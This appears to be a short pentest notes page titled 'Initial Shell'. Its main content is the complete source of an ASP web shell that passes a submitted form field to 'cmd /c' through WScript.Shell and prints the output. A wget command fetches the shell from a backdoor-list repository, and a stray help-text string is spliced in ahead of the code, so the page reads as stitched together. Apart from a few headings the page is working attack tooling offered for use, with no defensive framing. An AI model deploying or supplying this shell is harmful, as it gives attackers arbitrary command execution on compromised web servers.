Initial Shell Shell Shell
wget https://github.com/backdoorhub/shell-backdoor-list/blob/master/shell/asp/aspcmd.asp
output = " ? this help page\n" +
" :sv all server variables\n" +
" <shell command> execute any shell command\n";<%
Function getResult(theParam)
Dim objSh, objResult
Set objSh = CreateObject("WScript.Shell")
Set objResult = objSh.exec(theParam)
getResult = objResult.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
Enter command:
<FORM action="" method="POST">
<input type="text" name="param" size=45 value="<%= myValue %>">
<input type="submit" value="Run">
</FORM>
<p>
Result :
<%
myValue = request("param")
thisDir = getResult("cmd /c" & myValue)
Response.Write(thisDir)
%>
</p>
<br>
</BODY>
</HTML>
Last updated